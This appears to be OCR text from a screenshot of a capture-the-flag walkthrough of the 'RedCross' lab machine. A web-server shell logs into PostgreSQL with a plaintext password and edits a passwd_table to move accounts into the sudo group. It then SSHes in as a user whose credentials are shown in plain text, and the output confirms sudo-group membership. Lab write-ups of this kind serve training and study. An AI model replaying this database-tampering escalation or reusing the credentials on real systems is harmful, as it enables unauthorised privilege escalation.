 Feb 29 | 9:49
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=> \dt
\dt
List of relations
Schema | Name | Type | Owner
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)
unix=> update passwd_table set gid=27 where gid=0;
update passwd_table set gid=27 where gid=0;
UPDATE 3
unix=> upate
upate
unix-> update
update
unix-> \q
\q
could not save history to file "/var/www/.psql_history": No such file or directory
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=> update passwd_table set gid=27 where gid=0;
update passwd_table set gid=27 where gid=0;
UPDATE 0
unix=> update
update
unix-> update passwd_table set gid=1001 where gid=27;
update passwd_table set gid=1001 where gid=27;
ERROR:  relation "update" does not exist
LINE 2: update passwd_table set gid=1001 where gid=27;
^
unix=> update passwd_table set gid=1001 where gid=27;
update passwd_table set gid=1001 where gid=27;
UPDATE 3
unix=>
❯ cat credentials.txt
File: credentials.txt
1 rinku : 6LIIeAfN
❯ ssh rinku@10.10.10.113
rinku@10.10.10.113's password:
Linux redcross 4.19.0-25-amd64 #1 SMP Debian 4.19.289-2 (2023-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Feb 29 03:47:44 2024 from 10.10.14.28
rinku@redcross:~$ id
uid=2020(rinku) gid=27(sudo) groups=27(sudo)
rinku@redcross:~$
RINKU Let's Hac